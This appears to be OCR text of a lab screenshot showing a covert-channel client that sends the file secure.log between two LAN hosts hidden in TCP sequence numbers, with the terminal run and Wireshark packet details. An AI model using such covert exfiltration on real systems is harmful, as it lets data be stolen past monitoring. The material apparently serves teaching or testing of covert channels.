 No. Time Source Destination Protoco Lengtl Info
116 26.313872000 192.168.0.11 192.168.0.10 TCP 58 http > 5789 [SYN, ACK] Seq=0
202 46.314400000 192.168.0.11 192.168.0.10 TCP 58 http > 4260 [SYN, ACK] Seq=0
boss@localhost:/home/boss/Documents/Eclipse-CPP/Covert_Client/src
File Edit View Search Terminal Help
[root@localhost src]# ./covert_clnt -source 192.168.0.10 -dest 192.168.0.11
-dest_port 80 -file file/secure.log -seq
Sending packets to:
============================
Destination : 192.168.0.11:80
Source : 192.168.0.10:0
Filename : file/secure.log
Encoding Type : TCP Sequence
Sleep = 22
Sending Data: /
Sleep = 20
Sending Data: *
Sleep = 21
^C
[root@localhost src]#
Frame 116: 58 bytes on wire (464 bits), 58 bytes captured (464 bits) on interface 0
Ethernet II, Src: HonHaiPr_e1:70:6e (78:dd:08:e1:70:6e), Dst: AsustekC_f7:64:e1 (00:11:d8:f7:64:e1)
Internet Protocol Version 4, Src: 192.168.0.11 (192.168.0.11), Dst: 192.168.0.10 (192.168.0.10)
Transmission Control Protocol, Src Port: http (80), Dst Port: 5789 (5789), Seq: 0, Ack: 1, Len: 0
Source port: http (80)
Destination port: 5789 (5789)
[Stream index: 1]
Sequence number: 0 (relative sequence number)
Acknowledgment number: 1 (relative ack number)
Header length: 24 bytes
0000 00 11 d8 f7 64 e1 78 dd 08 e1 70 6e 08 00 45 00 ....d.x. ..pn..E.
0010 00 2c 00 00 40 00 40 06 b9 66 c0 a8 00 0b c0 a8 .,..@.@. .f......
0020 00 0a 00 50 16 9d 88 05 63 4c 2f 00 00 01 60 12 ...P.... cL/...`.
0030 72 10 73 60 00 00 02 04 05 b4 r.s`.... ..